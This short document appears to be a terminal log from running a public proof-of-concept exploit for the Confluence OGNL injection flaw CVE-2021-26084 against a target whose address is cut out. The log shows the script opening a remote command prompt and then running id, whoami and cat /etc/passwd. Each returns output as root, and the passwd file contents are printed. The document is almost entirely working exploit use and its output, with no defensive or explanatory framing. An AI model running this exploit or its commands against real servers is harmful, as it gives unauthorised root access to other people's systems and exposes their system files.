 PS C:\Users\admin\Downloads\CVE-2021-26084_Confluence-main> python3 .\Confluence_OGNLInjection.py -u http://
cn -p /pages/createpage-entervariables.action?SpaceKey=x
---------------------------------------------------------------
[-] Confluence Server Webwork OGNL injection
[-] CVE-2021-26084
[-] https://github.com/h3v0x
---------------------------------------------------------------
> id
aaaaaaaa[uid=0(root) gid=0(root) groups=0(root)
]
> whoami
aaaaaaaa[root
]
> cat /etc/passwd
aaaaaaaa[root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin